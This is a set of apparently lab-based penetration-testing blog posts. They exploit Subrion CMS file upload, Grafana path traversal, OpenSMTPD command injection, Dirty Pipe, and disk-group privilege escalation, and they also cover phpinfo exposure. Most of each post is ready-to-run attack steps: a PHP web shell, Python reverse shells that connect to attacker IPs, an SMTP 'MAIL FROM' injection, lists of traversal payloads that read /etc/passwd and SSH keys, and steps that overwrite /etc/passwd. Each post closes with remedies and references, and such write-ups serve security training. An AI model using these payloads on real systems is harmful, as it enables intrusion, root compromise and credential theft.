by Vry4n_ | Jul 9, 2022 | Privilege Escalation
The disk group gives the user full access to any block devices contained within /dev/. Since /dev/sda1 will in general be the global file-system, and the disk group will have full read-write privileges to this device
Identify
1. Check the permissions on the current user

2. Using LinEnum script can also help (https://github.com/rebootuser/LinEnum)

3. List /dev devices owner and group owner

4. You can also find the partitions owned by disk group

5. Also display the available partitions

Exploitation
1. Knowing your user is part of the disk group we can use debugfs to enumerate the entire disk with effectively root level privileges. We also have full read-write access to the disk block files, so we can extricate these or write arbitrary data to them. With the disk group, we are effectively root, just in a roundabout way. We will explore the partition where the / (root) directory is mounted on in this case /dev/sda2

2. Being in there we can write files, in our case this is read-only

3. In this case as we don’t have write permissions, we can try to read the ssh keys
- cd /root/.ssh
- ls
- cat id_rsa

4. Copying the contents of this file in a new file in our local machine, and set proper permissions
- vi id_rsa
- chmod 600 id_rsa
5. Now using that key try to log into the server again
- ssh -i id_rsa root@192.168.244.181

Remedy
Try not to assign users into the disk group
by Vry4n_ | Jul 9, 2022 | CMS
Subrion CMS could allow a remote authenticated attacker to upload arbitrary files, caused by the improper validation of file extensions by the /panel/uploads URI. By sending a specially-crafted HTTP request, a remote attacker could exploit this vulnerability to upload a malicious PHP script, which could allow the attacker to execute arbitrary PHP code on the vulnerable system.
/panel/uploads in Subrion CMS 4.2.1 allows remote attackers to execute arbitrary PHP code via a .pht or .phar file, because the .htaccess file omits these.

Affect version
Identification
1. To identify the version of the Subrion application you can navigate to /panel/
- http://ip/panel/
- http://exfiltrated.offsec/login/

2. You can use curl to get the page info
- curl http://exfiltrated.offsec/panel/ | grep -i Subrion

Exploitation (Script)
1. Now that we know the Subrion CMS version we can proceed search for exploits that apply
- searchsploit Subrion 4.2.1

2. Looking at the results, I would use the “Arbitrary File Upload”, (https://www.exploit-db.com/exploits/49876), so, I download it
- searchsploit -m php/webapps/49876.py
- python 49876.py

3. After successful download, we proceed to test the script, we need to provide the credentials as this is an authenticated attack. You can brute force the credentials or try to use the default ones, admin/admin, in my case the default credentials were set
- python 49876.py -u http://exfiltrated.offsec/panel/ -l admin -p admin
- whoami

Exploitation (Manual)
1. Having already the credentials proceed to log into the Subrion CMS console
- http://exfiltrated.offsec/panel/
- admin/admin

2. Once, authenticated, go to http://[address]:[port]/[app_path]/panel/uploads
- http://exfiltrated.offsec/panel/uploads/

3. We will create a php file that prints text as a Proof of Concept, the file extension should be either pht or .phar
- vi php_poc.phar
- cat php_poc.phar
- <?php echo “Vry4n was here!”; ?>

4. Proceed to upload it to Subrion CMS, and check the location, in this case (uploads/php_poc.phar)

5. Navigate to that location, as you can see code has been executed
- http://exfiltrated.offsec/uploads/php_poc.phar

6. Now we can try to upload a basic line of code to proof we can run commands
- vi php_code.phar
- cat php_code.phar
- <?php system($_GET[‘cmd’]); ?>

7. Repeat the upload step, and visit the file, then use the variable cmd followed by the command you need
- http://exfiltrated.offsec/uploads/php_code.phar?cmd=whoami

8. We can run a python reverse shell, start a local listener in our attacking machine
9. I used https://www.revshells.com/ to create a python3 reverse shell
- http://exfiltrated.offsec/uploads/php_code.phar?cmd=python3 -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“192.168.49.79”,1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn(“sh”)’
- whoami

Extra
1. We can try to use a webshell, we will edit the one in our local Kali machine /usr/share/webshells/php/php-reverse-shell.php
- cp /usr/share/webshells/php/php-reverse-shell.php ~/Desktop/php-reverse-shell.php
- cd ~/Desktop
- mv php-reverse-shell.php php-reverse-shell.phar
- vi php-reverse-shell.phar

2. Start a listener

3. Upload it to the Subrion CMS, and then execute the .phar file, we should have a connection back
- http://exfiltrated.offsec/uploads/php-reverse-shell.phar
- whoami

Remedy
No remedy available as of November 14, 2018.
Resources
https://github.com/intelliants/subrion/issues/801
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-19422
https://packetstormsecurity.com/files/162591
https://www.exploit-db.com/exploits/49876
https://www.cvedetails.com/cve/CVE-2018-19422/
by Vry4n_ | Jul 9, 2022 | Linux Exploitation
Grafana is an open-source platform for monitoring and observability. Grafana versions 8.0.0-beta1 through 8.3.0 (except for patched versions) iss vulnerable to directory traversal, allowing access to local files. The vulnerable URL path is: `<grafana_host_url>/public/plugins//`, where is the plugin ID for any installed plugin. At no time has Grafana Cloud been vulnerable. Users are advised to upgrade to patched versions 8.0.7, 8.1.8, 8.2.7, or 8.3.1.
Every Grafana instance comes with pre-installed plugins like the Prometheus plugin or MySQL plugin so the following URLs are vulnerable for every instance:
- <grafana_host_url>/public/plugins/alertlist/
- <grafana_host_url>/public/plugins/annolist/
- <grafana_host_url>/public/plugins/barchart/
- <grafana_host_url>/public/plugins/bargauge/
- <grafana_host_url>/public/plugins/candlestick/
- <grafana_host_url>/public/plugins/cloudwatch/
- <grafana_host_url>/public/plugins/dashlist/
- <grafana_host_url>/public/plugins/elasticsearch/
- <grafana_host_url>/public/plugins/gauge/
- <grafana_host_url>/public/plugins/geomap/
- <grafana_host_url>/public/plugins/gettingstarted/
- <grafana_host_url>/public/plugins/grafana-azure-monitor-datasource/
- <grafana_host_url>/public/plugins/graph/
- <grafana_host_url>/public/plugins/heatmap/
- <grafana_host_url>/public/plugins/histogram/
- <grafana_host_url>/public/plugins/influxdb/
- <grafana_host_url>/public/plugins/jaeger/
- <grafana_host_url>/public/plugins/logs/
- <grafana_host_url>/public/plugins/loki/
- <grafana_host_url>/public/plugins/mssql/
- <grafana_host_url>/public/plugins/mysql/
- <grafana_host_url>/public/plugins/news/
- <grafana_host_url>/public/plugins/nodeGraph/
- <grafana_host_url>/public/plugins/opentsdb
- <grafana_host_url>/public/plugins/piechart/
- <grafana_host_url>/public/plugins/pluginlist/
- <grafana_host_url>/public/plugins/postgres/
- <grafana_host_url>/public/plugins/prometheus/
- <grafana_host_url>/public/plugins/stackdriver/
- <grafana_host_url>/public/plugins/stat/
- <grafana_host_url>/public/plugins/state-timeline/
- <grafana_host_url>/public/plugins/status-history/
- <grafana_host_url>/public/plugins/table/
- <grafana_host_url>/public/plugins/table-old/
- <grafana_host_url>/public/plugins/tempo/
- <grafana_host_url>/public/plugins/testdata/
- <grafana_host_url>/public/plugins/text/
- <grafana_host_url>/public/plugins/timeseries/
- <grafana_host_url>/public/plugins/welcome/
- <grafana_host_url>/public/plugins/zipkin/

Affected Products
- All installations between v8.0.0-beta1 and v8.3.0 should be upgraded as soon as possible.
- Grafana Grafana 8.0.0
- Grafana Grafana 8.3.0
Enumeration
1. We can reach the log in screen and find out about the Grafana version, in our case this is using port 3000 (Version v8.3.0 (914fcedb72))
- http://192.168.227.181:3000/login

2. Using curl we can also query the /login page
- curl http://192.168.227.181:3000/login | grep “Grafana v”

Exploit (Script)
1. Having identified the version of the application, we can confirm if this application is vulnerable, we will use an automated exploit (https://www.exploit-db.com/exploits/50581) , I will download it using searchsploit
- searchsploit grafana
- searchsploit -m multiple/webapps/50581.py

2. Now, we can try to use the script to read files
- python 50581.py -H http://192.168.227.181:3000
- /etc/passwd

3. We can try all the known readable config files to find interesting information. At this point we will try to find Grafana config files, based on their documentation (https://github.com/grafana/grafana/blob/main/conf/defaults.ini) , /etc/grafana/grafana.ini seems to be interesting, since it can hold user/password info under Security section
- python 50581.py -H http://192.168.227.181:3000
- /etc/grafana/grafana.ini

Exploit (Manual)
1. We can use curl to read files
- curl –path-as-is http://192.168.227.181:3000/public/plugins/alertlist/../../../../../../../../etc/passwd

2. We can try to read a database file and store it in our PC, this is grafana database
- curl –path-as-is http://192.168.227.181:3000/public/plugins/alertlist/../../../../../../../../var/lib/grafana/grafana.db -o grafana.db
- ls -l grafana.db

3. Now we can use sqlite3 to read this database file, there is a data_source table that holds user information
- sqlite3 grafana.db
- .tables
- select * from data_source;

Note: Data sources store passwords and basic auth passwords in secureJsonData encrypted (AES-256 in CFB mode) by default.
4. Having the Password & Username, we can proceed to decrypt it
- basicAuthPassword”:”anBneWFNQ2z+IDGhz3a7wxaqjimuglSXTeMvhbvsveZwVzreNJSw+hsV4w==
- sysadmin
Decrypt the password using a script
1. We can now decrypt the password using a script found on the internet (https://github.com/jas502n/Grafana-CVE-2021-43798)
- git clone https://github.com/jas502n/Grafana-CVE-2021-43798.git
- cd Grafana-CVE-2021-43798
- ls

2. Try to run the script, if you run into errors, it might indicate you need to install dependencies
- go run AESDecrypt.go
- go env -w GO111MODULE=off
- go run AESDecrypt.go

3. As we got the error (cannot find package “golang.org/x/crypto/pbkdf2” in any of), we will try to install pbkdf2
- go get golang.org/x/crypto/pbkdf2
4. Now try to run the application

5. Since the script includes variables with default values we need to change those to match our credentials:
- secret_key (found in /etc/grafana/grafana.ini) = SW2YcwTIb9zpOOhoPsMm
- dataSourcePassword (found in /var/lib/grafana/grafana.db) = anBneWFNQ2z+IDGhz3a7wxaqjimuglSXTeMvhbvsveZwVzreNJSw+hsV4w==
6. Edit the script

7. Run the script again, the results should be the decrypted password

8. (EXTRA) The result is SuperSecureP@ssw0rd, we can try using this password and the user (found in /var/lib/grafana/grafana.db) to SSH this host
- ssh sysadmin@192.168.171.181

(EXTRA) Interesting folder/file for LFI
- /conf/defaults.ini
- /etc/grafana/grafana.ini
- /etc/passwd
- /etc/shadow
- /home/grafana/.bash_history
- /home/grafana/.ssh/id_rsa
- /root/.bash_history
- /root/.ssh/id_rsa
- /usr/local/etc/grafana/grafana.ini
- /var/lib/grafana/grafana.db
- /proc/net/fib_trie
- /proc/net/tcp
- /proc/self/cmdline
these are directories, FUZZING them can help discover plugins)
- /usr/share/grafana/public/app/plugins/datasource
- /usr/share/grafana/public/app/plugins/
(EXTRA) Different ways to exploit LFI
- /public/plugins/alertGroups/../../../../../../../../etc/passwd
- /public/plugins/alertlist/../../../../../../../../etc/passwd
- /public/plugins/alertmanager/../../../../../../../../etc/passwd
- /public/plugins/annolist/../../../../../../../../etc/passwd
- /public/plugins/barchart/../../../../../../../../etc/passwd
- /public/plugins/bargauge/../../../../../../../../etc/passwd
- /public/plugins/canvas/../../../../../../../../etc/passwd
- /public/plugins/cloudwatch/../../../../../../../../etc/passwd
- /public/plugins/dashboard/../../../../../../../../etc/passwd
- /public/plugins/dashlist/../../../../../../../../etc/passwd
- /public/plugins/debug/../../../../../../../../etc/passwd
- /public/plugins/elasticsearch/../../../../../../../../etc/passwd
- /public/plugins/gauge/../../../../../../../../etc/passwd
- /public/plugins/geomap/../../../../../../../../etc/passwd
- /public/plugins/gettingstarted/../../../../../../../../etc/passwd
- /public/plugins/grafana-azure-monitor-datasource/../../../../../../../../etc/passwd
- /public/plugins/grafana/../../../../../../../../etc/passwd
- /public/plugins/graph/../../../../../../../../etc/passwd
- /public/plugins/graphite/../../../../../../../../etc/passwd
- /public/plugins/heatmap/../../../../../../../../etc/passwd
- /public/plugins/histogram/../../../../../../../../etc/passwd
- /public/plugins/influxdb/../../../../../../../../etc/passwd
- /public/plugins/jaeger/../../../../../../../../etc/passwd
- /public/plugins/live/../../../../../../../../etc/passwd
- /public/plugins/logs/../../../../../../../../etc/passwd
- /public/plugins/loki/../../../../../../../../etc/passwd
- /public/plugins/mixed/../../../../../../../../etc/passwd
- /public/plugins/mssql/../../../../../../../../etc/passwd
- /public/plugins/mysql/../../../../../../../../etc/passwd
- /public/plugins/news/../../../../../../../../etc/passwd
- /public/plugins/nodeGraph/../../../../../../../../etc/passwd
- /public/plugins/opentsdb/../../../../../../../../etc/passwd
- /public/plugins/piechart/../../../../../../../../etc/passwd
- /public/plugins/pluginlist/../../../../../../../../etc/passwd
- /public/plugins/postgres/../../../../../../../../etc/passwd
- /public/plugins/prometheus/../../../../../../../../etc/passwd
- /public/plugins/stat/../../../../../../../../etc/passwd
- /public/plugins/state-timeline/../../../../../../../../etc/passwd
- /public/plugins/status-history/../../../../../../../../etc/passwd
- /public/plugins/table-old/../../../../../../../../etc/passwd
- /public/plugins/table/../../../../../../../../etc/passwd
- /public/plugins/tempo/../../../../../../../../etc/passwd
- /public/plugins/testdata/../../../../../../../../etc/passwd
- /public/plugins/text/../../../../../../../../etc/passwd
- /public/plugins/timeseries/../../../../../../../../etc/passwd
- /public/plugins/welcome/../../../../../../../../etc/passwd
- /public/plugins/xychart/../../../../../../../../etc/passwd
- /public/plugins/zipkin/../../../../../../../../etc/passwd
Remedy
Upgrade to the latest version of Grafana (8.0.7, 8.1.8, 8.2.7, 8.3.1 or later). If you cannot upgrade, running a reverse proxy in front of Grafana that normalizes the PATH of the request will mitigate the vulnerability.
Resources
https://github.com/grafana/grafana/security/advisories/GHSA-8pjx-jj86-j47p
https://packetstormsecurity.com/files/165221
https://exchange.xforce.ibmcloud.com/vulnerabilities/214666
https://www.exploit-db.com/exploits/50581
https://grafana.com/blog/2021/12/07/grafana-8.3.1-8.2.7-8.1.8-and-8.0.7-released-with-high-severity-security-fix/
by Vry4n_ | May 24, 2022 | Linux Exploitation
OpenSMTPD could allow a remote attacker to gain elevated privileges on the system, caused by improper handling of user input. By sending a specially-crafted mail request, an attacker could exploit this vulnerability to execute arbitrary code on the system as root.
smtp_mailaddr in smtp_session.c in OpenSMTPD 6.6, as used in OpenBSD 6.6 and other products, allows remote attackers to execute arbitrary commands as root via a crafted SMTP session, as demonstrated by shell metacharacters in a MAIL FROM field. This affects the “uncommented” default configuration. The issue exists because of an incorrect return value upon failure of input validation.

Affected Products
- OpenSMTPD OpenSMTPD 6.4.0
- OpenSMTPD OpenSMTPD 6.4.1
- OpenSMTPD OpenSMTPD 6.4.2
- OpenSMTPD OpenSMTPD 6.6.0
- OpenSMTPD OpenSMTPD 6.6.1
Identify
1. Running a vulnerability scanner against the remote vulnerable server, in this case we are using Nessus

2. We can also Identify this vulnerability using Nmap, in this case the smtp version is 2.0.0
- nmap -p 25 –script smtp-commands 192.168.161.71

Exploitation Script
1. Knowing the service version, we can try to exploit this service, using an automated exploit (https://www.exploit-db.com/exploits/47984)
- searchsploit smtpd
- searchsploit -m linux/remote/47984.py

2. This exploit will allow us to execute remote code, first make sure it is executable, otherwise, assign execute permissions
- ls -l 47984.py
- (OPTIONAL) chmod 777 47984.py
3. Since, we are allowed to run commands we will first Ping test back to our machine. So first start a TCPdump listener waiting for ICMP traffic
- sudo tcpdump -i tun0 icmp and src 192.168.161.71

4. Now, execute the exploit, and point the ping command to our local machine
- python 47984.py 192.168.161.71 25 ‘ping -c 4 192.168.49.161’

5. Check the capture, and, confirm it captured ICMP traffic

6. We should proceed with trying to access the server, I’ll try a reverse shell to port 80, because, after testing this server didn’t allow any other port
7. Run the exploit with the reverse shell query, I’ll use python
- python 47984.py 192.168.161.71 25 ‘python -c “import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\”192.168.49.161\”,80));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn(\”/bin/bash\”)”‘

7. Now, check the listener, we should have a new session

Exploitation Manual
1. In order to exploit manually, we need to connect to the STMP service using telnet

2. Since we will do a ping test we will start a capture on our local machine
- sudo tcpdump -i tun0 icmp and src 192.168.161.71

3. In the SMTP session run the following commands (note the return code should be 250)
- HELO x
- MAIL FROM:<;ping -c 4 192.168.49.161;>
- RCPT TO:<root>
- DATA
- <enter>
- vry4n
- .
- QUIT

4. Look at the capture, we should now see some output

5. Instead of the ping command, you can run any other commands like a reverse shell, or create new users, as this is run as root
Remedy
Upgrade to the latest version of OpenSMTPD (6.6.2 or later)
Resources
https://exchange.xforce.ibmcloud.com/vulnerabilities/175213
https://seclists.org/bugtraq/2020/Jan/40
https://packetstormsecurity.com/files/156137
https://nvd.nist.gov/vuln/detail/CVE-2020-7247
by Vry4n_ | May 13, 2022 | Linux Post-Exploitation

DirtyPipe is a local privilege escalation vulnerability in the Linux kernel that allows a local attacker to bypass any file permission, and write arbitrary data to any file under certain conditions.
- File must be readable by the attacker
- The overwritten offset must not be on a page boundary (page size is usually 4096)
- The write cannot cross a page boundary
- File cannot be resized
- File must be backed by the page cache (ex. a regular file)
Linux Kernel could allow a local authenticated attacker to gain elevated privileges on the system, caused by improper initialization in the copy_page_to_iter_pipe and push_pipe functions. By writing to pages in the page cache backed by read only files, an authenticated attacker could exploit this vulnerability to gain elevated privileges.
There are plenty of ways for attackers to gain the root privileges using this vulnerability, such as
- unauthorized creation of new cron jobs
- SUID binary hijacking
- /etc/passwd modification
- and so on.
For more technical and detailed information visit: https://dirtypipe.cm4all.com/

Affected Products
- It affects the Linux kernels from 5.8 through any version before 5.16.11, 5.15.25 and 5.10.102
- Linux Kernel 5.10
- Linux Kernel 5.15
- Linux Kernel 5.16
What are Pipe, Page, and splice() in Linux?
Pipe: A pipe is a unidirectional and inter-process communication method in Linux. It allows a process to take input from the previous one using a pipe buffer. For communication between processes, shared memory pages are used, in which one process reads and another writes. Typically, a pipe spans multiple pages of memory.
- cat test.txt | grep Earth
Page: A page is a 4096-byte (4Kb) block of data. The Linux kernel breaks up the data into pages and operates on pages instead of dealing with the entire file at once. In the pipe mechanism, there is a flag called PIPE_BUF_FLAG_CAN_MERGE that indicates whether merging more data into the pipe buffer is allowed or not. When data is copied to a pipe buffer, more data can be added to the pipe buffer if the copied page is less than 4096 bytes in size.
Pages are used when reading and writing files from the disk, although they have many other uses. The part of the kernel that manages pages is referred to as the “page cache”.
Cached pages: These are recently accessed memory pages that are stored in a faster buffer in order to speed up subsequent possible accesses.
Flags/pipe attributes: Pipe flags specify characteristics such as state and permissions. As an example of attributes: PIPE_BUF_FLAG_CAN_MERGE. The existing flags for the memory pages are defined in the include /linux/pipe_fs_i.h file.
- cat /usr/src/linux-hwe-5.13-headers-5.13.0-40/include/linux/pipe_fs_i.h

Splice: splice() is a Linux system call that can move data from or to the pipe. This system call transfer data using the pass-by-reference method. Instead of copying a page every time, it gives a reference to the page that is to be transferred to pipe.
What is Dirty Pipe (CVE-2022-0847) Vulnerability?
Dirty Pipe is a local privilege escalation vulnerability affecting Linux kernel versions 5.8 or newer. The vulnerability is patched in Linux versions 5.16.11, 5.15.25, and 5.10.102. CVSS score of the vulnerability is 7.8(high). CVE-2022-0847 vulnerability is named Dirty Pipe because of its similarity to Dirty Cow (CVE-2016-5195) vulnerability.

Here is how Dirty Pipe vulnerability exploitation works:
- Create a pipe
- Copy arbitrary data into the pipe and set the PIPE_BUF_FLAG_CAN_MERGE flag to 1 for all instances.
- Drain the pipe
- Normally, the flag should be reset. However, the Dirty Pipe vulnerability causes the flag to stay as set to 1.
- Transfer a read-only file to the pipe using splice() system call.
- Modify the read-only file.
- Since the splice() system call uses the pass-by-reference method, the attacker can overwrite the file due to the PIPE_BUF_FLAG_CAN_MERGE flag.
Using Dirty Pipe vulnerability, an attacker with unprivileged access to the victim system can elevate its privileges to the root level.
Technical summary of CVE-2022-0847
- CVE-2022-0847 was discovered while using the splice() system call. Basically, this system call moves data between a file descriptor and a pipe, without requiring the data to cross the usermode/kernelmode address space boundary, which helps compute performance.
- Normally, when sending a file, memory pages (usually sized at 4KB) are copied into a memory-managed space called the page cache. From there the data is being copied to the userspace and remains in the cache to avoid unnecessary hard disk I/O.
- When a file is being read into a pipe (via the splice() syscall) and at the same time arbitrary data is written into the pipe, the erroneous state caused by the bug causes the data to end up in the same page cache that is used by the file, and as such the data written to the pipe ends up at the file, even if the file was opened with read-only mode (O_RDONLY).
Exploit steps taken
- It starts by opening a file in read mode, which can later be written to even if the program does not have permissions.
- Create a pipe with the pipe() system call. This function gives the same process access to descriptors that allow writing and reading.
- Write any type of information to the pipe to fill it completely and that the memory pages are marked with the PIPE_BUF_FLAG_CAN_MERGE flag.
- Once all the pages have been marked, it allows the kernel to free them by reading all the data from the pipe it had written.
- From this point on, when the kernel allocates memory pages using the features introduced in 2016, it will not initialize its flags and they will be marked with the PIPE_BUF_FLAG_CAN_MERGE attribute.
- Use the splice() function to load the file that was originally opened. The memory page assigned to this file will be the same as our empty pipe, thanks to the fact that it was marked with the flag.
- Directly overwrites the data in the pipe.
Enumeration
1. To identify if the server’s kernel version, you can run ‘uname’ command

2. We can also try to run this testing script
- git clone https://github.com/basharkey/CVE-2022-0847-dirty-pipe-checker.git
- cd CVE-2022-0847-dirty-pipe-checker
- ls
- chmod 777 dpipe.sh

3. After the script has been set as executable, we will run a check for the current version or a specific one
- ./dpipe.sh
- ./dpipe.sh 5.13.0

Exploitation
#1 Dirty Pipe SUID Binary Hijack Privilege Escalation
1. First, try to locate a binary that has SUID permissions assigned owned by root
- find / -perm /4000 2> /dev/null
- find / -perm -4000 2> /dev/null

2. Having already located one, proceed to download the exploit
- git clone https://github.com/AlexisAhmed/CVE-2022-0847-DirtyPipe-Exploits.git
- cd CVE-2022-0847-DirtyPipe-Exploits/
- ls
- ./compile.sh
- ls

3. Now that the script has been downloaded and compiled, proceed to run it (Usage: ./exploit-2 SUID)
- ./exploit-2 /usr/sbin/pppd
- whoami

#2 Dirty Pipe SUID Binary Hijack Privilege Escalation
1. First, try to locate a binary that has SUID permissions assigned owned by root
- find / -perm /4000 2> /dev/null
- find / -perm -4000 2> /dev/null

2. Having already located one, in this case (/usr/bin/mount), proceed to download the exploit
- git clone https://github.com/febinrev/dirtypipez-exploit.git
- cd dirtypipez-exploit
- ls
- gcc dirtypipez.c -o dirtypipez
- ls
- ./dirtypipez

3. We need to assign the binary with SUID, we will use mount
- ./dirtypipez /usr/bin/mount
- whoami

#3 Dirty Pipe SUID Binary (Metasploit)
1. Having already a Meterpreter session, we can background the process, and search for exploits related to CVE-2022-0847
- getuid
- background
- search cve:2022-0847

2. Select this module, and, check its options
- use exploit/linux/local/cve_2022_0847_dirtypipe
- show options

3. Now set the necessary options, and set the payload depending on your target.
- sessions -i
- set SESSION 1
- set LHOST 192.168.0.13
- set LPORT 5555

4. Execute the script to get a reverse meterpreter session with elevated privileges

#1 Modifying/overwriting read only files
1. Download the script into the vulnerable machine, and compile it, (you can also compile it before delivering it)
- git clone https://github.com/bbaranoff/CVE-2022-0847.git
- ls
- gcc CVE-2022-0847.c -o CVE-2022-0847
- ls

2. This script will modify READ only files, such as /etc/passwd, make sure to have a backup of it before running it into any testing/production environment. The script will modify the first line of this script and change from root to rootz (without password)
- cat /etc/passwd | head -n 1
- su rootz
- ./cve-2022-0847 /etc/passwd 1 ootz:
- cat /etc/passwd | head -n 1
- su rootz

#2 Modifying/overwriting read only files
1. Download the script into the vulnerable machine, and compile it
- git clone https://github.com/AlexisAhmed/CVE-2022-0847-DirtyPipe-Exploits.git
- cd CVE-2022-0847-DirtyPipe-Exploits
- ls -l
- ./compile.sh
- ls

2. Check the /etc/passwd before running the script

3. Now run exploit-1, In my case it shows as failing but it works
- ./exploit-1
- su root
- <password>: piped
- whoami

4. Check /etc/passwd after the script executed

Remedy
Upgrade to the latest version of Linux Kernel (5.10.102, 5.15.25, 5.16.11 or later), available from the Linux Kernel Web site.
- identify vulnerable systems on their networks
- Since Linux is also used in many mobile devices, the relevant patches should be applied.
- Apply all relevant security updates once they are available. To patch CVE-2022-0847, update your Linux systems to versions 5.16.11, 5.15.25 and 5.10.102 or newer.
- Use a security solution that provides patch management and endpoint protection
- Use the latest Threat Intelligence information to stay aware of actual TTPs used by threat actors.
If upgrading or patching the kernel is not possible, you can deploy a seccomp profile that disallows the splice syscall. While this may cause issues in some software packages, blocking the syscall usually does not have an effect on legitimate applications, since use of this syscall is relatively rare.
Specifically, to protect Docker containers, it is possible to modify Docker’s default seccomp profile and remove splice from the list of allowed syscalls
References
https://exchange.xforce.ibmcloud.com/vulnerabilities/221112
https://nvd.nist.gov/vuln/detail/CVE-2022-0847
https://www.tarlogic.com/es/blog/vulnerabilidad-dirty-pipe-cve-2022-0847/
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-0847
https://securelist.com/cve-2022-0847-aka-dirty-pipe-vulnerability-in-linux-kernel/106088/
https://github.com/AlexisAhmed/CVE-2022-0847-DirtyPipe-Exploits
https://www.picussecurity.com/resource/linux-dirty-pipe-cve-2022-0847-vulnerability-exploitation-explained
https://www.rapid7.com/blog/post/2022/03/09/cve-2022-0847-arbitrary-file-overwrite-vulnerability-in-linux-kernel/
https://jfrog.com/blog/dirtypipe-cve-2022-0847-the-new-dirtycow/
https://sysdig.com/blog/cve-2022-0847-dirty-pipe-sysdig/
https://systemweakness.com/dirty-pipe-cve-2022-0847-tryhackme-7a652910596b
https://packetstormsecurity.com/files/166229/Dirty-Pipe-Linux-Privilege-Escalation.html
https://packetstormsecurity.com/files/166230/Dirty-Pipe-SUID-Binary-Hijack-Privilege-Escalation.html
https://packetstormsecurity.com/files/166258/Dirty-Pipe-Local-Privilege-Escalation.html
https://www.infosecmatter.com/metasploit-module-library/?mm=exploit/linux/local/cve_2022_0847_dirtypipe
https://www.securitydrops.com/dirty-pipe/
by Vry4n_ | May 3, 2022 | Active Gathering
phpinfo() is a debug functionality that prints out detailed information on both the system and the PHP configuration.
The official PHP documentation makes a recommendation to create a file that calls the phpinfo() function in order to test that the PHP installation was successful; it is a common mistake to forget to remove this file. The information leaked by the phpinfo() function includes physical paths, environment variables, and the full PHP configuration settings.
The phpinfo() is also a debugging tool as it consists of all the information a developer wants to know about a server. If anyone uploads the phpinfo() function to their webroot/index.php file, they can see their server’s configuration settings.
An attacker can obtain information such as:
- Exact PHP version.
- Exact OS and its version.
- Details of the PHP configuration.
- PHP compilation options
- PHP extensions
- Internal IP addresses.
- Server environment variables.
- Loaded PHP extensions and their configurations.
- HTTP headers
This information can help an attacker to gain more information on the system. After gaining detailed information, the attacker can research known vulnerabilities for that system under review. The attacker can also use this information during the exploitation of other vulnerabilities.
Some methods also related to phpinfo
- phpinfo() Memory Limit
- phpinfo() Upload Max Filesize
- phpinfo() PHP Magic Quotes Gpc is On
- phpinfo() Open Base Directory Is Disabled
- PHP post_max_size show phpinfo()
Enumeration

Nmap
Using Nmap NSE script (http-enum), we can discover if in root directory there is the presence of execution of phpinfo()
- nmap -sV –script http-enum -p 30455 192.168.226.147
Nikto
1. Using Nikto we can also verify the existence of phpinfo()
- nikto -h 192.168.226.147:30455

Contents of PHPInfo


